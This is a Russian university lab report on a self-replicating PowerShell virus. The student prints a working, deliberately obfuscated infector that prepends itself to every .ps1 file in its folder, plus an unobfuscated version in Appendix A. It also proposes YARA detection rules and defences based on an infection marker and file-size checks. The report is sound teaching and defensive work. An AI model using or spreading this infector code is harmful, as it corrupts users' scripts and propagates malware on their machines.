Министерство образования и науки Российской Федерации
Санкт-Петербургский государственный политехнический университет
-
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ОТЧЕТ
по лабораторной работе № 2

«Исследование работы вирусов»

по дисциплине «Программно-аппаратные средства обеспечения информационной безопасности»

Выполнил
студент гр. 5131001/20502 Черникова В.М.
<подпись>
Преподаватель
доцент Семенов П. О.
<подпись>

Санкт-Петербург
2025

Формулировка задания
Цель работы
Провести исследование ps1-вируса.
Задачи
1. Представить простейшую блок-схему алгоритма вируса, заражающего все исполняемые файлы того же типа (расширения), расположенные в той же папке, откуда запускается исходный вирус. Необходимо предусмотреть возможность размещения полезной нагрузки и защиту от повторного заражения.
2. Реализовать прототип вируса, убедиться в возможности заражения других файлов.
3. Предложить сигнатуру для обнаружения антивирусом.
4. Предложить варианты защиты (при отсутствии антивируса).

Основная часть
Мой вариант включает исследование ps1 вируса. Разработанная программа просматривает файлы того же расширения в той же директории, проверяет наличие уникальной метки («индикатор заражения») и, если метки нет, вставляет в файл собственный пролог с последующим исполнением исходного содержимого жертвы.

Блок-схема алгоритма вируса

Рисунок 1 - Блок-схема вируса

Реализация прототипа вируса
Сначала была реализована основная логика работы вируса, ее можно увидеть в приложении A. Но так как зараженные файлы увеличивались в объеме с 1кб до 9кб, было принято решение уменьшить код и обфусцировать его для более сложного обнаружения. Как полезная нагрузка вируса выводится запланированная задача – окно с информацией о компьютере.
$X="#INFECTED";$Y=$PSCommandPath;$Z=Split-Path $Y -Parent
function A($B){try{return (gc $B -ra)-match $X}catch{return $f}}
function C($D){if($D -eq $Y -or (A $D)){return $f}try{$E=gc $D -ra;$F=gc $Y -ra;$G=$F -split "`n#==";$H=$X+"`n"+$G[0]+"`n#===`n"+'try{iex @"'+"`n"+$E+"`n"+'"@}catch{}';sc $D $H -fo;return $t}catch{return $f}}
gci $Z *.ps1|?{$_.FullName -ne $Y}|%{C $_.FullName};$I="PC: $env:COMPUTERNAME`nUser: $env:USERNAME`nOS: $((gwmi Win32_OperatingSystem).Caption)";Add-Type -AssemblyName System.Windows.Forms;[System.Windows.Forms.MessageBox]::Show($I,"Info","OK","Info")
Работа вируса представлена на рисунках 2, 3. Результат заражения на рисунках 4 и 5.

Рисунок 2 - Командная строка вывода вируса


Рисунок 3 - Полезная нагрузка вируса

Рисунок 4 - Незараженный файл

Рисунок 5 - Зараженный файл

Сигнатура для обнаружения вируса
Для обнаружения вируса были предложены следующие YARA-правила для обнаружения сигнатур: прочтение своего имени файла и последовательные команды для самокопирования.
rule PS1_Virus_Self {
strings:
$self_path = "$PSCommandPath" nocase ascii
condition:
all of them
}

rule PS1_Virus_ReadWrite {
strings:
$self_read = /gc\s+\$?[A-Za-z0-9_]{1,20}\s+-ra/i ascii
$self_write = /sc\s+\$?[A-Za-z0-9_]{1,20}\s+\$?[A-Za-z0-9_]{1,20}\s+-fo/i ascii
condition:
all of them
}


Рисунок 4 - Обнаружение вируса в зараженных файлах и нет

Вариант защиты (без антивируса)
Алгоритм работы вируса опирается на метку #INFECTED в начале файла. Если приписать такой комментарий, то файл не будет заражен. Пример на рисунке 2 и 6.

Рисунок 6 - Файл с защитой
Также можно сравнивать объемы файлов. Если он изменился с помощью программы, а не пользователя, то надо проверить на наличие вируса.

Рисунок 7 - Сравнение файла без заражения и с ним

Выводы
В ходе лабораторной работы был успешно разработан и исследован ps1-вирус. Реализован функционирующий прототип вируса, способный заражать .ps1 файлы в текущей директории. Разработаны эффективные сигнатуры для обнаружения подобных угроз с использованием YARA-правил. Предложены практические методы защиты без использования антивирусного ПО. Исследованы механизмы распространения и маскировки вредоносного кода.

ПРИЛОЖЕНИЕ А
$INFECTION_MARKER = "#INFECTED"
$CURRENT_SCRIPT_PATH = $PSCommandPath
$PARENT_DIRECTORY = Split-Path $CURRENT_SCRIPT_PATH -Parent

# Функция для проверки, заражен ли файл
function Test-FileInfected($FilePath) {
try {
$content = Get-Content $FilePath -Raw
return $content -match $INFECTION_MARKER
}
catch {
return $false
}
}

# Функция для заражения файла
function Infect-File($TargetFilePath) {
# Проверяем, не пытаемся ли заразить сами себя или уже зараженный файл
if ($TargetFilePath -eq $CURRENT_SCRIPT_PATH -or (Test-FileInfected $TargetFilePath)) {
return $false
}

try {
$targetContent = Get-Content $TargetFilePath -Raw

# Читаем содержимое текущего вируса
$virusContent = Get-Content $CURRENT_SCRIPT_PATH -Raw

$virusParts = $virusContent -split "`n#=="

$infectedContent = $INFECTION_MARKER + "`n" +
$virusParts[0] + "`n" +
"#===`n" +
'try{iex @"' + "`n" +
$targetContent + "`n" +
'"@}catch{}'

Set-Content $TargetFilePath $infectedContent -Force
return $true
}
catch {
return $false
}
}

